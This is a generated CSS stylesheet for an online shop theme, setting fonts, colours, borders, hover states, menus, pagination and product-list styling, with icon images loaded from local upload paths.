            @media (max-width: 479px) { #royinfoblock h3 {font-size: 14px!important; line-height:14px!important; } }
            .sf-menu > li > a {font-size: 20px!important; }
            @media (min-width: 768px) and (max-width: 1199px) {
                .sf-menu > li > a,
                .sf-menu > li.sfHover > a,
                .sf-menu > li > a:hover {
                font-size: 17px!important; } }
            .sf-menu > li > ul > li > a {font-size: 18px!important; line-height:18px!important; }
            .sf-menu li li li a {font-size: 13px!important; line-height:15px!important; }
            .home_products_title span, .home_products_title a > span, .brandstitle {font-size: 22px; line-height:22px; }
            .shopping_cart > a:first-child > span.cartname {font-size: 18px; line-height:22px; }
            #bottominfo_block p {font-size: 18px; line-height:18px; }
            #bottominfo_block h3 {font-size: 30px; line-height:36px; }
            #footer #newsletter_block_left h4, .footer-wrapper #footer #social_block h4 {font-size: 16px; line-height:16px; }
            @media (min-width:992px) {
            .footer-wrapper #footer h4 {font-size: 18px; line-height:20px; } }
            ul.step, .idTabs > li a {font-size: 18px; line-height:20px; }
            .page-subheading, #my-account ul.myaccount-link-list li a {font-size: 18px ; line-height:22px; }
            .pb-center-column h1 {font-size: 28px ; line-height:32px; }
            .box-info-product #our_price_display {font-size: 28px ; line-height:20px; }
            #categories_block_left li li a {font-size: 14px; }
            
            .price.product-price, .price-percent-reduction, .old-price.product-price {font-size: 20px; line-height: 24px;}
            ul.product_list.list > li .right-block .content_price span {font-size: 22px; line-height: 24px;}
             @media (max-width: 1199px) {
            ul.product_list.list > li .right-block .content_price span {font-size: 18px; line-height: 20px;} }
            
            .btn, .cart_navigation .continue_shoping span, .cart_navigation .button-medium span {font-size: 16px; line-height: 17px;}
            
            h1, h2, h3, h4, h5, h6 {
            font-family: 'Oswald', Verdana, sans-serif; }
            
            .soldout-label, #royinfoblock h3, .sdstitle_block, .sdsreadMore .more a, .breadcrumb, .breadcrumb a, #my-account ul.myaccount-link-list li a, .box-cart-bottom .ajax_add_to_cart_button span, .idTabs > li a, .pb-center-column h1, .content_sortPagiBar .sortPagiBar label, .cart_block .cart-prices .cart-prices-line, .cart_block .cart-prices .cart-prices-line .price, .bottom-pagination-content .nbrItemPage label, ul.product_list.list > li .product-container .button-container .ajax_add_to_cart_button span, .sf-menu > li > a, .sf-menu > li > ul > li > a, .block .title_block, .block h4, #categories_block_left li a, #layered_block_left .layered_subtitle, .home_products_title span, #homepage-slider .homeslider-description h2, #bottominfo_block h3, #bottominfo_block p, .footer-wrapper #footer h4, .footer-wrapper #footer h4, .footer-wrapper #footer h4, .shopping_cart > a:first-child > span.cartname, #homepage-slider .homeslider-description button, .btn, .page-subheading, .page-heading, ul.step, .table > thead > tr > th, #cart_summary tfoot td.total_price_container span {
            font-family: 'Oswald', Verdana, sans-serif!important; }
            
            html, body, #usefull_link_block li a, .resetimg #wrapResetImages a, .buttons_bottom_block #wishlist_button, #royinfoblock h4, .sf-menu li li li a, .new-label, .sale-label, ul.product_list .functional-buttons div a, ul.product_list .functional-buttons div label, #layer_cart .crossseling h2, #layer_cart .layer_cart_product h2, #layer_cart .layer_cart_cart h2, .product-name, #categories_block_left li li a {
            font-family:'Roboto', Verdana, sans-serif !important; }
            
            .price, .price-percent-reduction, .old-price, .price.product-price, .box-info-product #our_price_display, #cart_summary tfoot td#total_price_container {
            font-family:'Oswald', Verdana, sans-serif !important; }
            
            .btn { background-color: #25d4c7 }
            .button.button-medium { background-color: #25d4c7 }
            .button.button-small { background-color: #25d4c7 }
            .button.button-large { background-color: #25d4c7 }
            .button { background-color: #25d4c7 }
            .fancybox-wrap button, #fancybox-wrap button { background-color: #25d4c7 }
            
            .btn { border-color: #0FB7AC }
            .button.button-medium { border-color: #0FB7AC }
            .button.button-small { border-color: #0FB7AC }
            .button.button-large { border-color: #0FB7AC }
            .button { border-color: #0FB7AC }
            .fancybox-wrap button, #fancybox-wrap button { border-color: #0FB7AC }
            
            .btn { color: #ffffff }
            .button.button-medium { color: #ffffff }
            .button.button-small { color: #ffffff }
            .button.button-large { color: #ffffff }
            .button { color: #ffffff }
            .fancybox-wrap button, #fancybox-wrap button { color: #ffffff }
            
            .button.button-medium:hover { background-color: #6d6d6d }
            .button.button-small:hover { background-color: #6d6d6d }
            .button.button-medium.exclusive:hover { background-color: #6d6d6d }
            .button.exclusive-medium { background-color: #6d6d6d }
            .block .block_content a.button-small:hover { background-color: #6d6d6d }
            #product .addcustom:hover { background-color: #6d6d6d }
            .fancybox-wrap button, #fancybox-wrap button { background-color: #6d6d6d }
            
            .button.button-medium:hover { border-color: #515151 }
            .button.button-small:hover { border-color: #515151 }
            .button.button-medium.exclusive:hover { border-color: #515151 }
            .button.exclusive-medium { border-color: #515151 }
            .block .block_content a.button-small:hover { border-color: #515151 }
            #product .addcustom:hover { border-color: #515151 }
            .fancybox-wrap button, #fancybox-wrap button { border-color: #515151 }
            
            .button.button-medium:hover { color: #ffffff }
            .button.button-small:hover { color: #ffffff }
            .button.button-medium.exclusive:hover { color: #ffffff }
            .button.exclusive-medium { color: #ffffff }
            .block .block_content a.button-small:hover { color: #ffffff }
            #product .addcustom:hover { color: #ffffff }
            .fancybox-wrap button, #fancybox-wrap button { color: #ffffff }
            
            .button.exclusive-medium { background-color: #fa7c63 }
            .button.button-medium.exclusive { background-color: #fa7c63 }
            
            .button.exclusive-medium { border-color: #ce573f }
            .button.button-medium.exclusive { border-color: #ce573f }
            
            .button.exclusive-medium { color: #ffffff }
            .button.button-medium.exclusive { color: #ffffff }
            
            #currencies-block-top div.current .cur-label { color: #bec4cf }
            #languages-block-top div.current .lang-label { color: #bec4cf }
            
            #currencies-block-top div.current { color: #e1e3e8 }
            #languages-block-top div.current { color: #e1e3e8 }
            
            #currencies-block-top ul { background-color: #313743 }
            #languages-block-top ul { background-color: #313743 }
            
            #currencies-block-top ul { border-color: #0f1218 }
            #languages-block-top ul { border-color: #0f1218 }
            
            #currencies-block-top ul {
			-webkit-box-shadow: rgba(0, 0, 0, 0.2) 0px 5px 13px !important;
            -moz-box-shadow: rgba(0, 0, 0, 0.2) 0px 5px 13px !important;
            box-shadow: rgba(0, 0, 0, 0.2) 0px 5px 13px !important; }
            #languages-block-top ul {
			-webkit-box-shadow: rgba(0, 0, 0, 0.2) 0px 5px 13px !important;
            -moz-box-shadow: rgba(0, 0, 0, 0.2) 0px 5px 13px !important;
            box-shadow: rgba(0, 0, 0, 0.2) 0px 5px 13px !important; }
            
            #currencies-block-top ul li a, #currencies-block-top ul li > span { color: #e1e3e8 }
            #languages-block-top ul li a, #languages-block-top ul li > span { color: #e1e3e8 }
            
            #currencies-block-top ul li.selected a { color: #ffffff }
            #currencies-block-top ul li:hover a { color: #ffffff }
            #languages-block-top ul li.selected span { color: #ffffff }
            #languages-block-top ul li:hover a { color: #ffffff }
            
            #header_user_info a { color: #bec4cf }
            
            #header_user_info a:hover, .header_user_info a.active { color: #ffffff }
            
            #header_user_info ul li { border-left-color: #828b9b }
            @media (max-width:479px) {
            #header_user_info ul li:last-child { border-left-color: #828b9b } }
            #currencies-block-top div.current .cur-label {border-right-color: #828b9b }
            #languages-block-top div.current .lang-label {border-right-color: #828b9b }
            
            #header_user_info span.userwelcome { color: #cccccc }
            
            #header_user_info span.usercustomer { color: #ffffff }
            
            .infopanel { background-color: #fafafa }
            
            #royinfoblock > div:before { background-color: #5d6779 }
            .infopanel { border-color: #5d6779 }
            
            #royinfoblock h3 { color: #818ca1 }
            
            #royinfoblock h4 { color: #a4aec1 }
            
			#royinfoblock div > div.info-tel {	background-image: url(../upload/icons-tel-1.png) !important; }
			#royinfoblock div > div.info-time {	background-image: url(../upload/icons-time-1.png) !important; }
			#royinfoblock div > div.info-truck {	background-image: url(../upload/icons-truck-1.png) !important; }
			#royinfoblock div > div.info-money {	background-image: url(../upload/icons-money-1.png) !important; }
            
            #htmlcontent_top .bview-first .mask { background-color: #a1d7ca!important }
            #htmlcontent_home .bview-first .mask { background-color: #a1d7ca!important }
            
            #htmlcontent_top .bview h2 { color: #ffffff!important }
            #htmlcontent_home .bview h2 { color: #ffffff!important }
            
            #htmlcontent_top .bview p { color: #ffffff!important }
            #htmlcontent_home .bview p { color: #ffffff!important }
            
            #htmlcontent_top .bview .binfo { background-color: #fa7c63!important }
            #htmlcontent_home .bview .binfo { background-color: #fa7c63!important }
            
            #htmlcontent_top .bview .binfo { border-color: #ce573f!important }
            #htmlcontent_home .bview .binfo { border-color: #ce573f!important }
            
            #htmlcontent_top .bview .binfo { color: #ffffff!important }
            #htmlcontent_home .bview .binfo { color: #ffffff!important }
            
            #center_column .tab-content .bx-controls a { background-color: #ffffff }
            #roybrandscarousel .bx-controls a { background-color: #ffffff!important }
            
            #center_column .tab-content .bx-controls a { border-color: #ededed }
            #roybrandscarousel .bx-controls a { border-color: #ededed!important }
            
            #center_column .tab-content .bx-controls .bx-next:before { color: #d6d6d6 }
            #center_column .tab-content .bx-controls .bx-prev:before { color: #d6d6d6 }
            #roybrandscarousel .bx-controls a.bx-prev:before { color: #d6d6d6!important }
            #roybrandscarousel .bx-controls a.bx-next:before { color: #d6d6d6!important }
            
            #center_column .tab-content .bx-controls a:hover { background-color: #6d6d6d }
            .tparrows:hover { background-color: #6d6d6d }
            #roybrandscarousel .bx-controls a:hover { background-color: #6d6d6d!important }
            
            #center_column .tab-content .bx-controls a:hover { border-color: #515151 }
            .tparrows:hover { border-color: #515151 }
            #roybrandscarousel .bx-controls a:hover { border-color: #515151!important }
            
            #center_column .tab-content .bx-controls .bx-next:hover:before { color: #ffffff }
            #center_column .tab-content .bx-controls .bx-prev:hover:before { color: #ffffff }
            .tp-leftarrow:hover:before { color: #ffffff }
            .tp-rightarrow:hover:before { color: #ffffff }
            #roybrandscarousel .bx-controls a.bx-prev:hover:before { color: #ffffff!important }
            #roybrandscarousel .bx-controls a.bx-next:hover:before { color: #ffffff!important }
            
            .tparrows { background-color: #25d4c7!important }
            
            .tparrows { border-color: #0FB7AC!important }
            
            .tp-leftarrow:before { color: #ffffff!important }
            .tp-rightarrow:before { color: #ffffff!important }
            
            .home_products_title span, .home_products_title a > span { color: #333333 }
            
            .home_products_title a:hover > span { color: #fa7c63 }
            
			.hfeatured .home_products_title i {	background-image: url(../upload/icons-homeproducts-1.png) !important; }
            .hbest .home_products_title i {	background-image: url(../upload/icons-homeproducts-1.png) !important; }
			.hnew .home_products_title i {	background-image: url(../upload/icons-homeproducts-1.png) !important; }
			
            .bottom_line_bg { height:120px!important; }
            .columns-container-middle { padding-bottom:120px; }
            
            #roybrandscarousel { background-color: #ffffff }
            
            #roybrandscarousel { border-color: #e5e5e5 }
            
            #block_top_menu.fixed {
                position: fixed;
                top: 0;
                text-align:center;
                margin:0;
                padding:0;
                -webkit-border-radius: 0;
                -moz-border-radius: 0;
                -ms-border-radius: 0;
                -o-border-radius: 0;
                border-radius: 0;
                -webkit-box-shadow: rgba(0, 0, 0, 0.15) 0 4px 9px !important;
                -moz-box-shadow: rgba(0, 0, 0, 0.15) 0 4px 9px !important;
                -o-box-shadow: rgba(0, 0, 0, 0.15) 0 4px 9px !important;
                box-shadow: rgba(0, 0, 0, 0.15) 0 4px 9px !important;
                -webkit-transition: -webkit-box-shadow 1s linear;
                -moz-transition: -moz-box-shadow 1s linear;
                -o-transition: -o-box-shadow 1s linear;
                transition: box-shadow 1s linear;
                z-index:1000;
            }
            @media (min-width:992px) and (max-width:1199px) {
                #block_top_menu.fixed {
                    position: fixed;
                    margin:0;
                    left:0;
                    max-width:100%; }
            }
            @media (max-width:991px) {
                #block_top_menu.fixed {
                    position: fixed; }
            }

            #block_top_menu.fixed ul.sf-menu {
                width:1170px;
                margin:0 auto;
                text-align:left;
                position:relative;
            }
            @media (min-width:992px) and (max-width:1199px) {
                #block_top_menu.fixed ul.sf-menu {
                    width:940px;
                    margin:0 auto;
                    text-align:left;
                    position:relative; }
            }
            @media (min-width:768px) and (max-width:991px) {
                #block_top_menu.fixed ul.sf-menu {
                    width:720px;
                    margin:0 auto;
                    text-align:left;
                    position:relative; }
            }

            @media (max-width:767px) {
                #block_top_menu.fixed ul.sf-menu {
                    width:auto;
                    margin:0 auto;
                    text-align:left;
                    position:relative; }
            }

            #block_top_menu.fixed .menu_up_li {
                display:inline-block;
                float:right;
                padding-top:14px;
            }
            #block_top_menu.fixed .menu_up {
                display:inline-block;
            }


            @media (max-width:991px) {
                #block_top_menu.fixed .menu_up_li {
                    display:none;
                }
                #block_top_menu.fixed .menu_up {
                    display:none;
                }
            }
            #block_top_menu.fixed .sf-menu > li > a.menuhomelink {
                -webkit-border-radius: 0!important;
                -moz-border-radius: 0!important;
                -ms-border-radius: 0!important;
                -o-border-radius: 0!important;
                border-radius: 0!important;
            }
            .animatedfast {
                -webkit-animation-duration: 0.5s;
                animation-duration: 0.5s;
                -webkit-animation-fill-mode: both;
                animation-fill-mode: both;
            }
            
            .sf-contener { background-color: #ffffff !important }
            @media (max-width: 767px) {
                .cat-title { background-color: #ffffff !important } }
            
            .sf-contener { border-color: #e5e5e5 !important }
            .sf-menu li ul.submenu-container:before { border-color: #e5e5e5 !important }
            @media (max-width: 767px) {
                .cat-title { border-color: #e5e5e5 !important } }
            .sf-menu > li > a { background-color: #ffffff !important; }
            .sf-menu > li.sfHover > a, .sf-menu > li > a:hover { background-color: #fafafa !important; }
            .sf-menu > li.sfHoverForce > a { background-color: #fafafa !important; }
            
            .sf-menu > li > a { border-color: #e5e5e5 !important; }
            .sf-menu > li.sfHover > a { border-color: #e5e5e5 !important; }
            
            .sf-menu > li.sfHover > a { border-color: #25d4c7 !important; }
            .sf-menu > li > a:hover { border-color: #25d4c7 !important; }
            
            .sf-menu > li.sfHoverForce > a { border-color: #b4b4b4 !important; }
            .sf-menu > li.sfHoverForce > a:hover { border-color: #b4b4b4 !important; }
            
            .sf-menu > li > a { color: #484848 !important; }
            @media (max-width: 767px) {
                .cat-title { color: #484848 !important } }
			.sf-menu > li.sfHover > a, .sf-menu > li > a:hover { color: #484848 !important; }
            .sf-menu > li.sfHoverForce > a { color: #888888 !important; }
            
			.sf-menu > li > a.menuhomelink:before {	background-image: url(../upload/icons-home-1.png) !important; }
			.sf-menu li ul.submenu-container { background-color: #ffffff !important; }
			
			.sf-menu li ul.submenu-container {
			-webkit-box-shadow: rgba(0, 0, 0, 0.2) 0px 5px 13px !important;
            -moz-box-shadow: rgba(0, 0, 0, 0.2) 0px 5px 13px !important;
            box-shadow: rgba(0, 0, 0, 0.2) 0px 5px 13px !important; }
            @media (max-width:767px) {
            ul.sf-menu {
			-webkit-box-shadow: rgba(0, 0, 0, 0.2) 0px 5px 13px !important;
            -moz-box-shadow: rgba(0, 0, 0, 0.2) 0px 5px 13px !important;
            box-shadow: rgba(0, 0, 0, 0.2) 0px 5px 13px !important; }
            }
			
			#block_top_menu.fixed .menu_up span:before { color: #ffffff !important; }
			#block_top_menu.fixed .menu_up span { background-color: #25d4c7 !important; }
			#block_top_menu.fixed .menu_up span { border-color: #0FB7AC !important; }
			.sf-menu ul a, .sf-menu ul a:visited { color: #333333 !important; }
			.sf-menu > li > ul > li > a:hover, .sf-menu li li li a:hover {	color: #25d4c7 !important; }
			.sf-menu li li li a:before { color: #25d4c7 !important; }
			.sf-menu li ul.submenu-container:before { border-color: #e5e5e5 !important; }
			
            #search_block_top #searchbox { background: #fafafa !important; }
			
			#search_block_top #searchbox { border-color: #ededed !important; }
			
			#search_block_top .btn.button-search { border-color: #ededed !important; }
			
			#search_block_top #searchbox input { color: #9C9B9B !important; }
			
			#search_block_top .btn.button-search { background-color: #ffffff !important; }
			
            #search_block_top .btn.button-search span { background-image: url(../upload/icons-lens-1.png) !important;}
            .pb-left-column #image-block #view_full_size .span_link { background-image: url(../upload/icons-lens-1.png) !important;}
            #sdssearch_block_top .btn.button-search { background-image: url(../upload/icons-lens-1.png) !important;}
            
			.ac_results { background-color: #ffffff !important; }
			
			.ac_results { border-color: #e5e5e5 !important; }
			
			.ac_results {
			-webkit-box-shadow: rgba(0, 0, 0, 0.2) 0px 7px 11px !important;
            -moz-box-shadow: rgba(0, 0, 0, 0.2) 0px 7px 11px !important;
            box-shadow: rgba(0, 0, 0, 0.2) 0px 7px 11px !important; }
			
			.ac_results li { background-color: #ffffff !important; }
			
			.ac_results li:hover, .ac_results li.ac_over { background-color: #fbfbfb !important; }
			
			.breadcrumb { color: #ababab }
			
			.breadcrumb a { color: #888888 }
			
			.breadcrumb a:hover { color: #25d4c7 }
			
			.breadcrumb a:after { color: #d5d5d5 }
			
            .breadcrumb a.home span.bread_home { background-image: url(../upload/bread_home-1.png) !important;}
            
			.block .title_block, .block h4 { background-color: #25d4c7 }
			.hfeatured .home_products_title i { background-color: #25d4c7 }
			.hbest .home_products_title i { background-color: #25d4c7 }
			.hnew .home_products_title i { background-color: #25d4c7 }
			
			.block .title_block, .block h4 { border-color: #0FB7AC }
			.home_products_title i { border-color: #0FB7AC }
			
			.block .title_block, .block h4 { color: #ffffff }
			
			.block .title_block a, .block h4 a { color: #ffffff }
			
			.block .title_block a:hover, .block h4 a:hover { color: #2c403b }
			
			.block .block_content { background-color: #ffffff }
			
			.block .block_content { border-color: #e5e5e5 }
			
			.block .block_content { color: #777777 }
			
			.block .block_content a  { color: #888888 }
			
			.block .block_content a:hover { color: #1d1d1d }
			
			.block .block_content a.button-small { background-color: #ffffff }
			
			.block .block_content a.button-small { border-color: #ededed }
			
			.block .block_content a.button-small  { color: #999999 }
			
			.block .products-block li  { border-color: #fafafa }
			.block .products-block li  { border-color: #fafafa }
			
			.block .products-block li .products-block-image { border-color: #fafafa }
			
			#categories_block_left li a, #categories_block_left li li a { color: #333333 }
			
			#categories_block_left li li a:hover { color: #25d4c7 }
			#categories_block_left li span.grower:hover + a, #categories_block_left li a:hover, #categories_block_left li a.selected { color: #25d4c7 }
			
			#categories_block_left li a:before { background-color: #f5f5f5 }
			
			#cms #center_column h1 { color: #222222 }
			
			#cms #center_column h1:before, #cms #center_column h2:before { background-color: #ededed }
			div.home_products_title:before { background-color: #ededed }
			.brandstitle:before { background-color: #ededed }
			#index .newsblock h4:before { background-color: #ededed }
			.news_p_more { border-color: #ededed }
			.pb-center-column h1 { border-color: #ededed }
			.page-heading:before { border-color: #ededed }
			.footer-wrapper #footer h4 { border-color: #ededed }
			
			.footer-wrapper #footer h4:before { background-color: #25d4c7 }
			.brandstitle span:before { background-color: #25d4c7!important }
			.home_products_title span:after { background-color: #25d4c7 }
			#cms #center_column h1:after, #cms #center_column h2:after { background-color: #25d4c7 }
			.page-heading:after { background-color: #25d4c7 }
			
			#page .rte { color: #777777 }
			
			#cms #center_column h2 { color: #555555 }
			#cms #center_column h3 { color: #555555 }
			
			#page .rte a { color: #888888 }
			
			#page .rte a:hover { color: #515151 }
			
			.contact-form-box fieldset { background-color: #ffffff }
			
			.contact-form-box fieldset { border-color: #e5e5e5 }
			
			.alert-warning { background-color: #888888 }
			
			.alert-warning { color: #ffffff }
			
			.success-warning { background-color: #48b151 }
			
			.success-warning { color: #ffffff }
			
			.info-warning { background-color: #5192f3 }
			
			.info-warning { color: #ffffff }
			
			.danger-warning { background-color: #fa7c63 }
			
			.danger-warning { color: #ffffff }
			
            .subcategoriestitle { display:inline-block; }
            #subcategories { display:inline-block; }
			
            .product_list .product-image-container .second-img { display:none!important; }
			
			.page-heading { color: #222222 }
			.page-heading span.lighter { color: #222222 }
			
			.page-heading span.heading-counter { color: #888888 }
			
			.content_sortPagiBar .sortPagiBar { background-color: #ffffff }
			.bottom-pagination-content { background-color:  }
			.module-smartblog-category .blog_pag { background-color:  }
			.module-smartblog-category .blog_show { background-color:  }
			
			.content_sortPagiBar .sortPagiBar { border-color: #ededed }
			.top-pagination-content, .bottom-pagination-content { border-color: #ededed }
			
			.content_sortPagiBar .display li.selected, .content_sortPagiBar .display_m li.selected { background-color: #fa7c63 }
			
			.content_sortPagiBar .sortPagiBar .compare-form { border-left-color: #fafafa }
			
			.content_sortPagiBar .sortPagiBar label { color: #888888 }
			
			.top-pagination-content ul.pagination li > a span, .top-pagination-content ul.pagination li > span span, .bottom-pagination-content ul.pagination li > a span, .bottom-pagination-content ul.pagination li > span span { background-color: #f2f2f2 }
			.module-smartblog-category .pagination > li > a { background-color: #f2f2f2 }
			
			.top-pagination-content ul.pagination li > a:hover span, .bottom-pagination-content ul.pagination li > a:hover span { background-color: #6d6d6d }
			.module-smartblog-category .pagination > li > a:hover { background-color: #6d6d6d }
			
			.top-pagination-content ul.pagination li > a span, .top-pagination-content ul.pagination li > span span, .bottom-pagination-content ul.pagination li > a span, .bottom-pagination-content ul.pagination li > span span { color: #888888 }
			.module-smartblog-category .pagination > li > a { color: #888888 }
			
			.top-pagination-content ul.pagination li > a:hover span, .bottom-pagination-content ul.pagination li > a:hover span { color: #ffffff }
			.module-smartblog-category .pagination > li > a:hover { color: #ffffff }
			
			.top-pagination-content ul.pagination li.active > span span, .bottom-pagination-content ul.pagination li.active > span span { background-color: #0FB7AC }
			.module-smartblog-category .pagination > li > span { background-color: #0FB7AC }
			
			.top-pagination-content ul.pagination li.active > span span, .bottom-pagination-content ul.pagination li.active > span span { color: #ffffff }
			.module-smartblog-category .pagination > li > span { color: #ffffff }
			
			.top-pagination-content ul.pagination li.pagination_previous, .top-pagination-content ul.pagination li.pagination_next, .bottom-pagination-content ul.pagination li.pagination_previous, .bottom-pagination-content ul.pagination li.pagination_next { background-color: #f2f2f2 }
			
			.bottom-pagination-content ul.pagination li.pagination_previous:hover, .bottom-pagination-content ul.pagination li.pagination_next:hover { background-color: #6d6d6d }
			
			.top-pagination-content ul.pagination li.pagination_previous > a, .top-pagination-content ul.pagination li.pagination_previous > span, .top-pagination-content ul.pagination li.pagination_next > a, .top-pagination-content ul.pagination li.pagination_next > span, .bottom-pagination-content ul.pagination li.pagination_previous > a, .bottom-pagination-content ul.pagination li.pagination_previous > span, .bottom-pagination-content ul.pagination li.pagination_next > a, .bottom-pagination-content ul.pagination li.pagination_next > span { color: #888888 }
			
			.bottom-pagination-content ul.pagination li.pagination_previous > a:hover, .bottom-pagination-content ul.pagination li.pagination_next > a:hover { color: #ffffff }
			
			.bottom-pagination-content .nbrItemPage label { color: #888888 }
			.bottom-pagination-content .nbrItemPage .clearfix > span { color: #888888 }
			.post-page .results { color: #888888 }
			
			.content_sortPagiBar .product-count, .content_sortPagiBar .product-count { color: #ababab }
			
			.layered_filter { border-top-color: #eeeeee }
			#layered_block_left #enabled_filters, #layered_url_filter_block { border-bottom-color: #eeeeee }
			
			.ui-slider-horizontal .ui-widget-header { background-color: #fa7c63 }
			
			.ui-slider-horizontal, .ui-slider-horizontal .ui-widget-content { background-color: #e5e5e5 }
			
			#layered_block_left .ui-slider .ui-slider-handle { background-color: #fa7c63 }
			
			#layered_block_left .ui-slider .ui-slider-handle { border-color: #c0392b }
			
			ul.product_list.grid > li .product-container { background-color: #ffffff }
			.product_list .product-image-container .second-img { background-color: #ffffff }
			
			ul.product_list.grid > li .product-container { border-color: #e5e5e5 }
			ul.product_list.list > li .product-container { border-color: #e5e5e5 }
			
			.product-name { color: #333333 }
			
			.product-name { color: #333333 }
			
			.price { color: #fa7c63 }
			.price.product-price { color: #fa7c63 }
			
            .old-price { color: #999999 }
			ul.product_list.grid > li .product-container .old-price { color: #999999 }
			
			.price-percent-reduction { color: #ffffff }
			
			.price-percent-reduction { background-color: #fa7c63 }
			.box-info-product #reduction_percent, .box-info-product #reduction_amount { background-color: #fa7c63 }
			
			ul.product_list.list > li .product-image-container { background-color: #ffffff }
			
			ul.product_list.list > li .product-container { background-color: #ffffff }
			
			ul.product_list.list > li .product-desc { color: #777777 }
			
			ul.product_list.list > li .product-image-container:before { background-color: #f2f2f2 }
			ul.product_list.list > li .right-block .button-wrapper:before { background-color: #f2f2f2 }
			
			ul.product_list.grid > li .product-container .button-container .ajax_add_to_cart_button, ul.product_list.list > li .product-container .button-container .ajax_add_to_cart_button { background-color: #25d4c7 }
			
			ul.product_list.grid > li .product-container .button-container .ajax_add_to_cart_button, ul.product_list.list > li .product-container .button-container .ajax_add_to_cart_button { border-color: #0FB7AC }
			
			ul.product_list.grid > li .product-container .button-container .ajax_add_to_cart_button, ul.product_list.list > li .product-container .button-container .ajax_add_to_cart_button { color: #ffffff }
			
            ul.product_list.grid > li:hover .product-container .button-container .ajax_add_to_cart_button { background-color: #fa7c63 }
			
			ul.product_list.grid > li:hover .product-container .button-container .ajax_add_to_cart_button { border-color: #ce573f }
			
			ul.product_list.grid > li:hover .product-container .button-container .ajax_add_to_cart_button { color: #ffffff }
			
			ul.product_list.list > li .product-container .button-container .ajax_add_to_cart_button:hover { background-color: #6d6d6d }
			ul.product_list.grid > li .product-container .button-container .ajax_add_to_cart_button:hover { background-color: #6d6d6d }
			
			ul.product_list.list > li .product-container .button-container .ajax_add_to_cart_button:hover { border-color: #515151 }
			ul.product_list.grid > li .product-container .button-container .ajax_add_to_cart_button:hover { border-color: #515151 }
			
			ul.product_list.list > li .product-container .button-container .ajax_add_to_cart_button:hover { color: #ffffff }
			ul.product_list.grid > li .product-container .button-container .ajax_add_to_cart_button:hover { color: #ffffff }
			
			ul.product_list > li .product-container .product-image-container .lnk_view { background-color: #ffffff }
			ul.product_list > li .product-container .product-image-container .quick-view { background-color: #ffffff }
			
			ul.product_list > li .product-container .product-image-container .lnk_view:hover { background-color: #fa7c63 }
			ul.product_list > li .product-container .product-image-container .quick-view:hover { background-color: #fa7c63 }
			
			ul.product_list > li .product-container .product-image-container .lnk_view:hover span { color: #ffffff }
			ul.product_list > li .product-container .product-image-container .quick-view:hover span { color: #ffffff }
			
			ul.product_list > li .product-container .product-image-container .lnk_view { border-color: #f2f2f2 }
			ul.product_list > li .product-container .product-image-container .quick-view { border-color: #f2f2f2 }
			
			ul.product_list > li .product-container .product-image-container .lnk_view:hover { border-color: #ce573f }
			ul.product_list > li .product-container .product-image-container .quick-view:hover { border-color: #ce573f }
			
			ul.product_list .functional-buttons div a, ul.product_list .functional-buttons div label { color: #909090 }
			
			ul.product_list .functional-buttons div a:hover, ul.product_list .functional-buttons div label:hover { color: #323232 }
			
			ul.product_list .functional-buttons div.compare a:before { background-color: #ffffff }
			
			ul.product_list .functional-buttons div.compare a.checked:before { background-color: #fa7c63 }
			
			ul.product_list .functional-buttons div.wishlist a:before { background-color: #ffffff }
			ul.product_list.list > li .center-block .functional-buttons .wishlist a:before { background-color: #ffffff }
			
			ul.product_list .functional-buttons div.wishlist a.checked:before { background-color: #fa7c63 }
			ul.product_list.list > li .center-block .functional-buttons .wishlist a.checked:before { background-color: #fa7c63 }
			
			.new-label { background-color: #25d4c7 }
			
			.new-label { border-color: #0FB7AC }
			
			.new-label { color: #ffffff }
			
			.sale-label { background-color: #fa7c63 }
			
			.sale-label { border-color: #ce573f }
			
			.sale-label { color: #ffffff }
			
			.soldout-label { background-color: #fdfdfd }
			
			.soldout-label { border-color: #dddddd }
			
			.soldout-label { color: #f45435 }
			
			table#product_comparison tbody tr td.td_empty, table#product_comparison tbody tr td.feature-name, table#product_comparison tbody tr.comparison_header { background-color: #ffffff }
			
			table#product_comparison tbody tr td.comparison_infos { background-color: #fafafa }
			
			table#product_comparison tbody tr td.td_empty, table#product_comparison tbody tr td.feature-name, table#product_comparison tbody tr.comparison_header { color: #333333 }
			
			table#product_comparison tbody tr td { color: #777777 }
			
			table#product_comparison .product-image-block { background-color: #ffffff }
			
			table#product_comparison .remove a i { background-color: #fa7c63 }
			
			table#product_comparison .remove a:hover i { background-color: #6d6d6d }
			
            ul.product_list > li .product-container .product-image-container .lnk_view { background-image: url(../upload/product_view-1.png) !important;}
            ul.product_list > li .product-container .product-image-container .quick-view { background-image: url(../upload/product_view-1.png) !important;}
            ul.product_list > li .product-container .product-image-container .lnk_view_mobile span { background-image: url(../upload/product_view-1.png) !important;}
            ul.product_list > li .product-container .product-image-container .lnk_view_list span { background-image: url(../upload/product_view-1.png) !important;}
            
            .content_sortPagiBar .display li span.products_grid_switcher, .content_sortPagiBar .display_m li span.products_grid_switcher { background-image: url(../upload/gridlist-1.png) !important;}
            .content_sortPagiBar .display li span.products_list_switcher, .content_sortPagiBar .display_m li span.products_list_switcher { background-image: url(../upload/gridlist-1.png) !important;}
            
            ul.product_list.list > li .center-block .functional-buttons .wishlist a:before { background-image: url(../upload/product_wishcomp-1.png) !important;}
            ul.product_list .functional-buttons div.compare a:before { background-image: url(../upload/product_wishcomp-1.png) !important;}
            ul.product_list .functional-buttons div.wishlist a:before { background-image: url(../upload/product_wishcomp-1.png) !important;}
            #wishlist_button:before { background-image: url(../upload/product_wishcomp-1.png) !important;}
            
            #usefull_link_block li.sendtofriend a:before { background-image: url(../upload/product_useful-1.png) !important;}
            #usefull_link_block li.print a:before { background-image: url(../upload/product_useful-1.png) !important;}
            
			.pb-left-column #image-block { background-color: #ffffff }
			#thumbs_list li a { border-color: #ffffff }
			
			#thumbs_list li { border-color: #e5e5e5 }
			#thumbs_list li a:hover, #thumbs_list li a.shown img { border-color: #e5e5e5 }
			
			#thumbs_list li a:hover, #thumbs_list li a.shown img { border-color: #25d4c7 }
			
			#view_scroll_left, #view_scroll_right { background-color: #e5e5e5 }
			
			#views_block:hover #view_scroll_left, #views_block:hover #view_scroll_right { background-color: #fa7c63 }
			
			.socialsharing_product button { background-color: #ffffff }
			
			.socialsharing_product button { color: #888888 }
			
			.buttons_bottom_block #wishlist_button { color: #ababab }
			#usefull_link_block li a { color: #ababab }
			.resetimg #wrapResetImages a { color: #ababab }
			
			.buttons_bottom_block #wishlist_button:hover { color: #333333 }
			#usefull_link_block li a:hover { color: #333333 }
			.resetimg #wrapResetImages a:hover { color: #333333 }
			
			.resetimg #wrapResetImages a i:before { background-color: #ffffff }
			#wishlist_button:before { background-color: #ffffff }
